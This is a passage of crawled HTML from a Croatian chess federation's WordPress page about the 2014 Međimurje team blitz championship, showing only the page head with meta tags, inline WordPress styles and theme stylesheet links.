

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sahovski-savez-medjimurje.hr/2014/11/ekipno-brzopotezno-prvenstvo-medimurja-2014/
body_size: 22009
content:
<!doctype html>
<html lang="hr" class="no-js">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Ekipno brzopotezno prvenstvo Međimurja &#8211; 2014. &#8211; Šahovski savez Međimurske županije</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Šahovski savez Međimurske županije &raquo; Kanal" href="https://sahovski-savez-medjimurje.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Šahovski savez Međimurske županije &raquo; Kanal komentara" href="https://sahovski-savez-medjimurje.hr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sahovski-savez-medjimurje.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsahovski-savez-medjimurje.hr%2F2014%2F11%2Fekipno-brzopotezno-prvenstvo-medimurja-2014%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sahovski-savez-medjimurje.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsahovski-savez-medjimurje.hr%2F2014%2F11%2Fekipno-brzopotezno-prvenstvo-medimurja-2014%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://sahovski-savez-medjimurje.hr/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sahovski-savez-medjimurje.hr/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sahovski-savez-medjimurje.hr/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pen-normalize-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/plugins/normalize.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-base-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-base.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-typography-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-typography.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-tables-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-tables.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-layout-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-layout.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-loading-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-loading.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-buttons-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-buttons.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-comments-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-comments.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-footer-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-footer.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-header-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-header.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-menus-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-menus.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-navigation-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-navigation.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-forms-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-forms.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-content-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-content.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-thumbnails-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-thumbnails.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-author-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-author.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-pagination-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-pagination.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-share-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-share.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-widgets-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-widgets.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-animate-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/plugins/animate.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-bottom-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-bottom.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-base-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-base-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-bottom-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-bottom-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-author-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-author-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-typography-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-typography-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-tables-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-tables-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-loading-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-loading-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-comments-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-comments-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-footer-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-footer-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-header-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-header-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
